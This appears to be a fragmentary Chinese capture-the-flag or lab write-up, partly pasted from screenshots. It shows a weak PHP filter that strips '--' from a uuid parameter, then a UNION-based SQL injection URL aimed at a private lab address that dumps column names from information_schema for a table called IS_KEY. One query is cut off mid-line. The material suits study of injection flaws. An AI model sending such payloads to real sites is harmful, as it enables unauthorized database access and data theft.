 （文章来源于网络）
haha
3（文章来源于网络）
select * from Article where uuid = '983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,(select group_concat(column_name) from information_
//simple check
while(strstr($uuid,'--'))
{
    $uuid = str_replace('--','',$uuid);
}
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:81/start/index.php
?uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' union select 1,(select group_concat(column_name) from information_schema.columns where
table_schema='2web' and table_name='IS_KEY' ),3,4,5,6 and '1'='1